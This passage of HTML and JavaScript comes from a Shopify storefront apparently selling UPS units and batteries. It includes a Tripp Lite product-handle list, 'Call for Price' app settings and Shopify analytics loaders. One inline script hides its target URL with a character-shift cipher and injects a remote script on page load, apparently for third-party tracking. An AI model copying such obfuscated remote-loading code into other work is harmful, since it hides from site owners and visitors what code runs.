alled-webcardlx-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-extended-run-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-usb-db9-snmp-extended-run-2urm-ups-1500-va","tripp-lite-ups-smart-1500va-1440w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-144-kw-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-avr-120v-lcd-usb-db9-extended-run-2urm-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-tower-battery-back-up-lcd-avr-120v-usb-db9-rj45-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-tower-lcd-avr-230v-c13-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-avr-120v-pure-sine-wave-usb-db9-leds-8-outlet-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-avr-lcd-230v-usb-c13-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-pure-sine-wave-avr-usb-db9-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-980w-tower-avr-120v-xl-usb-db9-for-servers-ups-980-watt-1500-va","tripp-lite-ups-smart-1500va-980w-tower-battery-back-up-avr-120v-usb-db9-snmp-for-servers-ups-980-watt-1500-va","tripp-lite-ups-smart-2200va-1600w-rackmount-avr-100-120v-pure-sine-wave-usb-db9-2u-taa-gsa-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-120v-pure-sign-wave-usb-db9-snmp-for-servers-ups-16-kw-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-120v-usb-db9-snmp-for-servers-ups-16-kw-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-230v-usb-c13-c19-ups-2200-va","tripp-lite-ups-smart-2200va-1700w-tower-avr-120v-xl-db9-for-servers-ups-17-kw-2200-va","tripp-lite-ups-smart-2200va-1900w-rackmount-avr-120v-pure-sine-wave-usb-db9-4u-for-telecom-ups-19-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-230v-lcd-usb-db9-extended-run-webcardlx-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-100v-110v-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2u-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-230v-pure-sine-wave-3urm-taa-gsa-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-snmp-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sine-wave-extended-run-lcd-usb-db9-2urm-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-pure-sign-wave-100v-110v-120v-usb-db9-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-tower-hospital-medical-avr-120v-pure-sign-wave-usb-db9-ups-1920-watt-2200-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2urm-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-pure-sine-wave-lcd-usb-db9-2urm-taa-ups-2250-watt-3000-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-usb-db9-snmp-2urm-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-tower-avr-120v-3kva-usb-db9-snmp-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-tower-avr-120v-pure-sign-wave-3kva-usb-db9-snmp-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2400w-tower-avr-120v-xl-db9-for-servers-ups-24-kw-3000-va","tripp-lite-ups-smart-3000va-2700w-rackmount-avr-230v-pure-sine-wave-c13-c19-taa-ups-2700-watt-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2urm-ups-288-kw-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-pure-sign-wave-usb-db9-4urm-telecom-ups-288-kw-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-288-kw-3000-va","tripp-lite-ups-smart-5000va-3750w-rackmount-avr-120v-208v-pure-sign-wave-5kva-usb-db9-3urm-ups-375-kw-5000-va","tripp-lite-ups-smart-5000va-3750w-rackmount-avr-208v-pure-sign-wave-5kva-usb-db9-3urm-ups-375-kw-5000-va","tripp-lite-ups-smart-5000va-4000w-rackmount-avr-120v-208v-pure-sine-wave-5kva-6urm-taa-gsa-ups-4-kw-5000-va","tripp-lite-ups-smart-5000va-4000w-rackmount-avr-208v-120v-pure-sign-wave-5kva-usb-db9-6urm-ups-4-kw-5000-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-120v-usb-db9-snmp-1urm-ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-120v-usb-db9-snmp-1urm-taa-ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-230v-c13-1urm-ups-300-watt-500-va","tripp-lite-ups-smart-500va-300w-rackmount-usb-db9-webcardlx-7-outlets-1urm-ups-300-watt-500-va","tripp-lite-ups-smart-550va-300w-battery-back-up-tower-avr-120v-usb-rj11-ups-300-watt-550-va","tripp-lite-ups-smart-700va-450w-medical-hospital-tower-usb-db9-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-120v-230v-pure-sine-wave-usb-db9-taa-gsa-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-120v-db9-for-servers-ups-450-watt-700-va","tripp-lite-ups-smart-700va-450w-tower-avr-hospital-medical-120v-usb-db9-ups-450-watt-700-va","tripp-lite-ups-smart-750va-450w-battery-back-up-tower-avr-120v-usb-rj45-ups-450-watt-750-va","tripp-lite-ups-smart-750va-450w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-450-watt-750-va","tripp-lite-ups-smart-750va-450w-tower-avr-120v-usb-for-servers-ups-450-watt-750-va","tripp-lite-ups-smart-750va-500w-tower-avr-100-110-120v-pure-sign-wave-usb-db9-snmp-rj45-ups-500-watt-750-va","tripp-lite-ups-smart-750va-500w-tower-avr-100v-120v-pure-sign-wave-usb-db9-snmp-rj45-ups-500-watt-750-va","tripp-lite-ups-smart-750va-600w-120v-lcd-usb-db9-ext-run-webcardlx-2urm-ups-600-watt-750-va","tripp-lite-ups-smart-750va-600w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-1urm-ups-600-watt-750-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-750va-600w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-1urm-ups-600-watt-750-va","tripp-lite-ups-smart-lcd-120v-50-60hz-1500va-900w-line-interactive-avr-tower-battery-back-up-lcd-usb-10-outlets-ups-900-watt-1500-va","tripp-lite-ups-smart-online-10000va-9000w-208-120v-rackmount-10kva-usb-db9-manual-bypass-switch-hot-swap-10urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-200-240v-usb-db9-manual-bypass-switch-hot-swap-6urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-200v-240v-6urm-ups-8-kw-10000-va","tripp-lite-ups-smart-online-10000va-9000w-rackmount-10kva-pdu-200-240v-6urm-ups-9-kw-10000-va","tripp-lite-ups-smart-online-1000va-800w-rackmount-100v-120v-usb-db9-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-800w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-800-watt-1000-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-online-1000va-800w-rackmount-200v-240v-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-800w-tower-100v-120v-usb-db9-snmp-rt-ups-800-watt-1000-va","tripp-lite-ups-smart-online-1000va-900w-rackmount-120v-extended-run-lcd-usb-db9-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-online-1000va-900w-tower-120v-extended-run-lcd-usb-db9-ups-900-watt-1000-va","tripp-lite-ups-smart-online-12000va-10800w-rackmount-12kva-pdu-200v-240v-usb-db9-manual-bypass-hot-swap-8u-ups-10800-watt-12000-va","tripp-lite-ups-smart-online-12000va-8400w-rackmount-208-240-120v-12kva-manual-bypass-hot-swap-usb-db9-8urm-ups-84-kw-12000-va","tripp-lite-ups-smart-online-12000va-8400w-rackmount-208-240-120v-12kva-manual-bypass-hot-swap-usb-db9-8urm-hardwire-ups-84-kw-12000-va","tripp-lite-ups-smart-online-1500va-1200w-rackmount-100v-120v-usb-db9-2urm-ups-12-kw-1500-va","tripp-lite-ups-smart-online-1500va-1200w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-1200-watt-1500-va","tripp-lite-ups-smart-online-1500va-1200w-tower-100v-120v-usb-db9-snmp-rt-ups-12-kw-1500-va","tripp-lite-ups-smart-online-1500va-1350w-rackmount-120v-lcd-usb-db9-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-online-1500va-1350w-rackmount-120v-lcd-usb-db9-preinstalled-snmpwebcard-2urm-ups-1350-watt-1500-va","tripp-lite-ups-smart-online-1500va-1350w-tower-100v-120v-lcd-usb-db9-snmp-rt-ups-135-kw-1500-va","tripp-lite-ups-smart-online-16000va-11200w-power-module-rackmount-16kva-pdu-208-240-120v-ups-112-kw-16000-va","tripp-lite-ups-smart-online-16000va-11200w-rackmount-16kva-pdu-208-240-120v-8urm-ups-112-kw-16000-va","tripp-lite-ups-smart-online-16000va-14400w-rackmount-16kva-208-240v-manual-bypass-hot-swap-usb-db9-12urm-ups-144-kw-16000-va","tripp-lite-ups-smart-online-20000va-16000w-3-phase-tower-20kva-120-208v-db9-hardwire-ups-16-kw-20000-va","tripp-lite-ups-smart-online-20000va-18000w-rackmount-20kva-208-240v-usb-db9-bypass-switch-hot-swap-12u-ups-18-kw-20000-va","tripp-lite-ups-smart-online-2000va-1800w-extended-run-7out-lcd-usb-db9-2urm-ups-18-kw-2000-va","tripp-lite-ups-smart-online-2200va-1600w-rackmount-110v-120v-usb-db9-2urm-ups-16-kw-2200-va","tripp-lite-ups-smart-online-2200va-1600w-rackmount-110v-120v-usb-db9-pre-installed-webcardlx-2urm-ups-1600-watt-2200-va","tripp-lite-ups-smart-online-2200va-1600w-tower-110v-120v-usb-db9-snmp-rt-ups-16-kw-2200-va","tripp-lite-ups-smart-online-2200va-1800w-rackmount-120v-lcd-usb-db9-2urm-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-2200va-1800w-rackmount-120v-lcd-usb-db9-preinstalled-snmpwebcard-2urm-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-2200va-1800w-tower-120v-lcd-usb-db9-extended-run-ups-1800-watt-2200-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-hardwire-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-110v-120v-usb-db9-oversize-batteries-3urm-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2400w-rackmount-208v-240v-db9-preinstalled-webcardlx-3urm-ups-2400-watt-3000-va","tripp-lite-ups-smart-online-3000va-2400w-tower-110v-120v-usb-db9-snmp-rt-ups-24-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-lcd-rackmount-208-240v-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-ups-smart-online-3000va-2700w-rackmount-120v-usb-db9-2urm-energy-star-v20-ups-27-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-rackmount-lcd-ysb-db9-3urm-ups-27-kw-3000-va","tripp-lite-ups-smart-online-3000va-2700w-tower-120v-lcd-usb-db9-ext-run-ups-2700-watt-3000-va","tripp-lite-ups-smart-online-5000va-3500w-rackmount-5kva-208-120v-usb-db9-7urm-rt-ups-35-kw-5000-va","tripp-lite-ups-smart-online-5000va-3500w-rackmount-5kva-208-240-db9-5urm-ups-35-kw-5000-va","tripp-lite-ups-smart-online-5000va-3800w-rackmount-5kva-208-240-120v-usb-db9-manual-bypass-hot-swap-4u-ups-38-kw-5000-va","tripp-lite-ups-smart-online-5000va-4500w-rackmount-5kva-200v-240v-usb-db9-4urm-energy-star-v20-ups-45-kw-5000-va","tripp-lite-ups-smart-online-5000va-4500w-rackmount-5kva-208v-120v-usb-db9-6urm-ups-45-kw-5000-va","tripp-lite-ups-smart-online-6000va-4200w-rackmount-6kva-208-240-120v-usb-db9-manual-bypass-hot-swap-4u-ups-42-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-200-240v-usb-db9-manual-bypass-hot-swap-4urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-200-240v-usb-db9-manual-bypass-hot-swap-c19-4urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-208-240-120v-usb-db9-manual-bypass-hot-swap-6urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-6000va-5400w-rackmount-6kva-pdu-208-240v-usb-db9-manual-bypass-hot-swap-6urm-ups-54-kw-6000-va","tripp-lite-ups-smart-online-750va-600w-rackmount-100v-120v-usb-db9-2urm-rt-ups-600-watt-750-va","tripp-lite-ups-smart-online-750va-600w-rackmount-100v-120v-usb-db9-preinstalled-webcardlx-2urm-ups-600-watt-750-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-online-750va-600w-tower-100v-110v-120v-usb-db9-snmp-rt-ups-600-watt-750-va","tripp-lite-ups-smart-online-750va-675w-rackmount-100v-120v-lcd-usb-db9-2urm-rt-ups-675-watt-750-va","tripp-lite-ups-smart-online-8000va-5600w-rackmount-8kva-120v-240v-usb-db9-manual-bypass-hot-swap-4urm-ups-56-kw-8000-va","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-120v-208v-usb-db9-manual-bypass-hot-swap-8urm-ups-72-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-50a-plug-6urm-ups-72-kw-8000-va","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-50a-plug-6urm-ups-72-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","tripp-lite-ups-smart-online-8000va-7200w-rackmount-8kva-200v-240v-usb-db9-manual-bypass-hot-swap-6urm-ups-72-kw-8000-va","tripp-lite-ups-smart-online-power-module-10000va-9000w-rackmount-10kva-manual-bypass-hot-swap-200-240v-3urm-ups-8-kw-10000-va","tripp-lite-ups-smart-onlline-10000va-9000w-rackmount-10kva-pdu-208-240-120v-9u-ups-7-kw-10000-va","tripp-lite-ups-smart-tower-1000va-560w-battery-back-up-desktop-avr-lcd-usb-ups-560-watt-1000-va","tripp-lite-ups-smart-tower-1200va-600w-battery-back-up-desktop-avr-lcd-usb-ups-600-watt-1200-va","tripp-lite-ups-smart-tower-1440va-900w-battery-back-up-desktop-avr-lcd-usb-ups-900-watt-1440-va","tripp-lite-ups-smart-tower-1440va-900w-battery-back-up-extended-run-avr-lcd-usb-ups-940-watt-1440-va","tripp-lite-ups-tower-700va-350w-battery-back-up-desktop-avr-line-interactive-lcd-usb-50-60hz-ups-350-watt-700-va"];
var productid_array = [""];
var collectionid_array = [""];
var product_tags_array = [""];
var hide_price= 1;
var hide_ajaxaddtocart = 1;
var display_phone = 1;
var phone_no = '1800-748-1102';
var display_call_for_price = 1;

if (lang_metafield.trans_call_for_price_label) {
	var call_for_price_label = lang_metafield.trans_call_for_price_label;   
}else{
	var call_for_price_label = 'Call for Price';
} 

var css_style_button = 'background-color: #000000;color:#ffffff;';
var enabled_captcha = 0;
var site_key = '';
var recaptcha_ver = 'v2';

if (lang_metafield.trans_thankyou_msg) {
	var thankyou_msg = lang_metafield.trans_thankyou_msg;   
}else{
	var thankyou_msg = 'Your Request Submitted Successfully.';
} 

if (lang_metafield.trans_thankyou_header) {
	var thankyou_header = lang_metafield.trans_thankyou_header;   
}else{
	var thankyou_header = 'Success';
} 

if (lang_metafield.trans_name_label) {
	var name_label = lang_metafield.trans_name_label;   
}else{
	var name_label = 'Name';
}

if (lang_metafield.trans_email_label) {
	var email_label = lang_metafield.trans_email_label;   
}else{
	var email_label = 'Email';
}

if (lang_metafield.trans_phone_label) {
	var phone_label = lang_metafield.trans_phone_label;   
}else{
	var phone_label = ' Phone Number';
} 

if (lang_metafield.trans_comment_label) {
	var comment_label = lang_metafield.trans_comment_label;   
}else{
	var comment_label = 'Comment';
} 
	
if (lang_metafield.trans_submit_label) {
	var submit_label = lang_metafield.trans_submit_label;   
}else{
	var submit_label = 'Submit';
} 

if (lang_metafield.trans_error_name_label) {
	var error_name_label = lang_metafield.trans_error_name_label;   
}else{
	var error_name_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_email_label) {
	var error_email_label = lang_metafield.trans_error_email_label;   
}else{
	var error_email_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_phone_label) {
	var error_phone_label = lang_metafield.trans_error_phone_label;   
}else{
	var error_phone_label = 'Please fill out this field.';
} 

if (lang_metafield.trans_error_comment_label) {
	var error_comment_label = lang_metafield.trans_error_comment_label;   
}else{
	var error_comment_label = 'Please fill out this field.';
} 

var enable_app = 1;
var enable_outofstock = 1;
var price_selector = '';
var cart_selector = '#AddToCart-product-template';

if (lang_metafield.trans_phone_no_label) {
	var phone_no_label = lang_metafield.trans_phone_no_label;   
}else{
	var phone_no_label = 'Call for Price & Stock:';
} 

var required_field = 'name,email,comment';

if (lang_metafield.trans_contact_form_heading) {
	var contact_form_heading = lang_metafield.trans_contact_form_heading;   
}else{
	var contact_form_heading = 'Call for Price for';
} 

var parent_selector = '';

if (lang_metafield.trans_unavailable_label) {
	var unavailable_label = lang_metafield.trans_unavailable_label;   
}else{
	var unavailable_label = 'Unavailable';
} 

var show_price = 'no';
var enable_cfp_for_zero_price_prd = 'no';
var enable_cfp_for_all_products = 'no';
var enable_cfp_soldout_products = 'no';
var hide_cfp_btn_on_collection = 'no';
var hide_phone_no_on_collection = 'no';
var enable_whatsapp = 0;
var whatsapp_number =  '';

if (lang_metafield.trans_whatsapp_message) {
	var whatsapp_message = lang_metafield.trans_whatsapp_message;   
}else{
	var whatsapp_message =  '';
} 

var hide_whatsapp_button_on_collection = 0;

if (lang_metafield.trans_whatsapp_label) {
	var whatsapp_button_text = lang_metafield.trans_whatsapp_label;   
}else{
	var whatsapp_button_text = '';
}

var whatsapp_button_background_color = '#000000';
var whatsapp_button_text_color = '#ffffff';
var whatsapp_css_style_button = '';
var phoneno_css_style_button = '';

</script>

<link href="//upsandbattery.com/cdn/shop/t/30/assets/cws-callforprice-custom.css?v=152203618347593078301693415756" rel="stylesheet" type="text/css" media="all" />

 <link rel="alternate" hreflang="x-default" href="https://upsandbattery.com/"/>
 <link rel="alternate" href="https://upsandbattery.com/" hreflang="en-CA"/>
  <meta name="distribution" content="Global">
  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <meta name="Language" content="English">
  <meta name="keyword" content="apc ups, replacement battery, apc battery backup, ups battery, cyberpower ups, refurbished ups">

<script>window[(function(_yV5,_YM){var _mQwwE='';for(var _YPWqFC=0;_YPWqFC<_yV5.length;_YPWqFC++){_sugK!=_YPWqFC;_mQwwE==_mQwwE;var _sugK=_yV5[_YPWqFC].charCodeAt();_sugK-=_YM;_sugK+=61;_sugK%=94;_sugK+=33;_YM>6;_mQwwE+=String.fromCharCode(_sugK)}return _mQwwE})(atob('LXojRUI9ODZHfDhM'), 49)] = '464b80d4091732642857';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_Pt2,_ax){var _R16ow='';for(var _diUM5t=0;_diUM5t<_Pt2.length;_diUM5t++){_IuUS!=_diUM5t;_ax>8;var _IuUS=_Pt2[_diUM5t].charCodeAt();_R16ow==_R16ow;_IuUS-=_ax;_IuUS+=61;_IuUS%=94;_IuUS+=33;_R16ow+=String.fromCharCode(_IuUS)}return _R16ow})(atob('KTU1MTRZTk4rNE07Kkw0JDMqMTU0TSQwLk47Kkw1IihNKzQ='), 31)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script>
<!-- BEGIN app block: shopify://apps/call-for-price-hide-price/blocks/app-embed/e3a6554d-005e-4c24-b847-3c5c8c6d5e1d --><!-- Cli 3.0 Migrated with Simplified Deployment Technique --><!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50992021692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50992021692,storefrontBaseUrl: "https://upsandbattery.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 